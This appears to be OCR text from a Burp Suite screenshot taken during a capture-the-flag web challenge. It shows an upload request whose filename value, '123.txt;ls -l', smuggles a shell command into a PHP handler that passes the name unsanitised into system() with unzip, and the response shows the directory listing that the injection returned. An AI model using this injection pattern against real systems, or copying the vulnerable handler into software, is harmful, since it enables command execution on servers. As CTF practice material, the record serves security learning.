 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.t
请求
美化 Raw Hex \n
1 POST /index.php HTTP/2
2 Host: ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Microsoft Edge";v="118",
"Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.61
10 Origin:
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEhxT3tDCuZjUeKfw
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20 Connection: close
21
22 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
23 Content-Disposition: form-data; name="file"; filename="123.txt;ls
-l"
24 Content-Type: text/plain
25
26
27 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
28 Content-Disposition: form-data; name="submit"
29
30 □□
31 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw--
32
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n
来上传一个文件吧!
选择文件: 选择文件 未选择任何文件 上传
<?php
function SaveFile($tmpname, $filename) {
$filepath = '/tmp/uploads/'.$filename;
move_uploaded_file($tmpname, $filepath);
$unzip = "unzip -o $filepath -d '/tmp/uploads/'";
system($unzip);
}
Archive: /tmp/uploads/123.txt drwxr-xr-x 5 www-data www-data 9 Oct
23 07:06 /tmp/uploads/
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头
one T P 英 拼 15:06
2023/10/23